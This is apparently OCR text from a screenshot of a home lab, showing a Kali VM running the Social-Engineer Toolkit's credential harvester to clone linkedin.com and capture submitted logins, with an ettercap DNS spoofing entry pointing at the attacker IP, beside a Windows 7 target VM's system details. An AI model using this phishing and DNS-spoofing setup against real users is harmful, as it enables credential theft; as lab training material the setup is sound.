 Kali-old on TUDY - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Tue 04:12 1
Cheatsh
Terminal
File Edit View Search Terminal Help
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
/etc/ettercap/etter.dns
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.200
.10]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:linkedin.com
[*] Cloning the website: http://linkedin.com
[*] This could take a little bit...
A 192.168.200.10
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
allowed
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
Status: Running
Win7-Target on TUDY - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Microsoft
Edge
Mozilla
Firefox
Bginfo
Boot Time: 9/29/2020 11:07 AM
IP Address: 192.168.200.12
Default Gateway: 192.168.200.1
Subnet Mask: 255.255.255.0
MAC Address: 00-15-5D-51-18-09
DNS Server: 1.1.1.1,8.8.8.8
Host Name: TARGET-PC
DHCP Server: (none)
Memory: 1024 MB
Network Type: Ethernet
OS Version: Windows 7
Logon Domain: TARGET-PC
Logon Server: TARGET-PC
Machine Domain: WORKGROUP
11:12 AM
9/29/2020
Status: Running